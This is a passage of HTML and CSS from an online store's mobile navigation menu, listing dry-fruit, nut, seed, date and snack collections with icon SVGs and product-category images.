  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_5 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Healthy Offering
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-healthy-offering" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Healthy Offering
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Dry Fruits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-dry-fruits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Dry Fruits
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dry-fruits"
                
                class="full-unstyled-link"
              >
                Dry Fruits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/berries"
                
                class="full-unstyled-link"
              >
                Berries
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=165 165w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=330 330w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=535 535w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=750 750w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/exotic-nuts"
                
                class="full-unstyled-link"
              >
                Exotic Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=165 165w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=330 330w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=535 535w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=750 750w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/flavoured-nuts"
                
                class="full-unstyled-link"
              >
                Flavoured Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=165 165w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=330 330w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=535 535w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=750 750w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/chana"
                
                class="full-unstyled-link"
              >
                Chana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=165 165w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=330 330w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=535 535w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=750 750w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/seeds"
                
                class="full-unstyled-link"
              >
                Seeds
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=165 165w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=330 330w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=535 535w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=750 750w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/trail-mix"
                
                class="full-unstyled-link"
              >
                Trail Mix Online
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=165 165w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=330 330w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=535 535w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=750 750w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dates"
                
                class="full-unstyled-link"
              >
                Dates
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=165 165w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=330 330w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=535 535w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=750 750w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/peanuts"
                
                class="full-unstyled-link"
              >
                Peanuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=165 165w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=330 330w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=535 535w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=750 750w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/soya-nuts"
                
                class="full-unstyled-link"
              >
                Soya Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Healthy Snacks
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-healthy-snacks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Healthy Snacks
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=165 165w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=330 330w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=535 535w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=750 750w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933 1080w
              "
              src="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
